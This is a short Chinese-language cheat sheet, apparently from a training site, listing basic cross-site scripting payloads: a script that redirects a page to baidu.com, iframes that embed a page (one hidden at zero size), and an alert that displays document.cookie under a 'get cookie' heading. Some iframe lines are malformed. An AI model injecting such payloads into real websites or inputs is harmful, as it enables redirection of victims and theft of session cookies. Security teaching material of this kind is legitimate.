 XSS攻击语句
页面眺转
<script>location="http://www.baidu.com"</script>
嵌入网页
<iframe src= http://www.baidu.comwidth=400 height=300></iframe>
<iframe src= http://www.baidu.comwidth=0 height=0></iframe>
获取cookie
<script>alert(document.cookie)</script>
edu.51cto.com